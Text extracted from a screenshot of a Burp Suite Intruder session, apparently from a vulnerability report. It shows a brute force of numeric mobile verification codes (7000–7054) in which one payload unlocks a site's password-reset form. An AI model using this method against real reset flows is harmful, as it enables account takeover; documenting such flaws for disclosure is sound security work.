 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
55 7054 200 3430
1 7000 200 836
2 7001 200 836
3 7002 200 836
4 7003 200 836
5 7004 200 836
6 7005 200 836
7 7006 200 836
8 7007 200 836
9 7008 200 836
10 7009 200 836
11 7010 200 836
12 7011 200 836
13 7012 200 836
14 7013 200 836
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 03 Jan 2015 07:08:52 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
Set-Cookie: S[SIGN][REMEMBER]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: loginName=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: S[SIGN][REMEMBER]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: loginName=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: SERVERID=c663ce0bc049a06b6eda9565bb1a3436|1420268932|1420268740;Path=/
Content-Length: 2809
<form action="/passport-resetpasswordbymob.html" method="post">
<input type="hidden" name="mobile" value=
<ul>
<li class="form-item form-act">
<label for="" class="form-label"><em class="warn">*</em></label>
<span class="form-act">
<!--[if lte IE 9]><span class="placeholder" style=" top:17px; left:0; visibility:visible;">/span><![endif]-->
<input class="x-input auto-password-check-handle input-top" class="input-top" type="password" name="pam_account[login_password]" maxlength="20" placeholder="" autofocus="autofocus"
vtype="required&&minLength:6&&maxLength:20" data-caution="" id="dom_el_da62b30" oncontextmenu="return false;" onpaste="return false;" /> <span
class="password-check"><q></q><em class="poor"></em><em class="weak"></em><em class="good"></em><em class="strong"></em><span class="progress"><span class="percent"></span></span></span> </span>
</li>
<li class="form-item form-act">
<label for="" class="form-label"><em class="warn">*</em></label>
<span class="form-act">
<!--[if lte IE 9]><span class="placeholder" style=" top:17px; left:0; visibility:visible;">/span><![endif]-->
<input class="x-input input-bottom" class="input-bottom" type="password" name="pam_account[psw_confirm]" id="dom_el_da62b31" maxlength="20" placeholder="" vtype="equal:pam_account[login_password]"
data-caution="" oncontextmenu="return false;" onpaste="return false;" /> <span class="validation-messagebox"></span>
</span>
</li>
<li class="form-item-normal">
<span class="form-act">
<button class="btn btn-major signin-btn400" type="submit" rel="_request" data-ajax-config="{onSuccess:function(rs){changeStep(rs);}}"><span><span></span></span></button> </span>
</li>
</ul>
? < + > Type a search term 0 matches
Finished